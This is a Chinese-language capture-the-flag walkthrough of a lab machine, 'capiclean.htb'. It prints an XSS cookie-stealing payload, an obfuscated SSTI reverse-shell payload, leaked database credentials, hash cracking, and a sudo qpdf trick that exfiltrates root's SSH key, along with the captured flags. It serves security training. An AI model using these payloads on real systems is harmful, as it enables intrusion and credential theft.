Main



$ nmap -p- -sC -sV 10.10.11.12 -Pn --min-rate 1000



$ echo "10.10.11.12 capiclean.htb">>/etc/hosts

这题可能和python的SSTI有关





$ gobuster dir --url "http://capiclean.htb" --wordlist /usr/share/seclists/Discovery/Web-Content/common.txt



http://capiclean.htb/quote

存在一处服务订购提交页面,不是一个查询服务所以sql注入的可能性就小很多



<img src='http://10.10.16.23/' onerror='fetch("http://10.10.16.23?c="+document.cookie)' />





这里如果没有cookie就新建一个

把path改成/



访问dashboard







在InvoiceGenerator用于生成订单



将生成的订单id来到QRGenerator生成二维码扫描

这是一份账单







在qr_link参数中,{{4*4}}在响应包中返回16证明存在SSTI



{{request|attr("application")|attr("\x5f\x5fglobals\x5f\x5f")|attr("\x5f\x5fgetitem\x5f\x5f")("\x5f\x5fbuiltins\x5f\x5f")|attr("\x5f\x5fgetitem\x5f\x5f")("\x5f\x5fimport\x5f\x5f")("os")|attr("popen")("bash -c 'bash -i >& /dev/tcp/10.10.16.23/10032 0>&1'")|attr("read")()}}





在app.py中发现泄露了数据库配置信息

db_config = { 'host': '127.0.0.1', 'user': 'iclean', 'password': 'pxCsmnGLckUb', 'database': 'capiclean' }



$ mysql -u iclean -p

mysql> use capiclean;



mysql> select * from users;



将consuela的哈希进行破解

$ echo "0a298fdd4d546844ae940357b631e40bf2a7847932f82c494daa1c9c5d6927aa">hash

$ hashcat -m 1400 -a 0 hash /usr/share/wordlists/rockyou.txt

simple and clean





User Flag

$ su consuela

$ cat /home/consuela/user.txt

e4fb54144493b2df71de87281902e002

Root Flag



$ sudo -l

- /usr/bin/qpdf 是一个用于处理PDF文件的命令行工具。它可以执行各种PDF文件操作,包括合并、拆分、解密、加密、旋转页面等。QPDF提供了丰富的功能和选项,可以让用户在命令行下方便地进行PDF文件的处理。



$ sudo /usr/bin/qpdf --empty /tmp/key.pdf --qdf --add-attachment /root/.ssh/id_rsa --

$ cat /tmp/key.pdf

通过私钥登录Root用户



$ chmod 400 id_rsa ;ssh -i id_rsa root@10.10.11.12

root@iclean:~# cat /root/root.txt

e9f42fab26856026679cbcd1bb76b7ed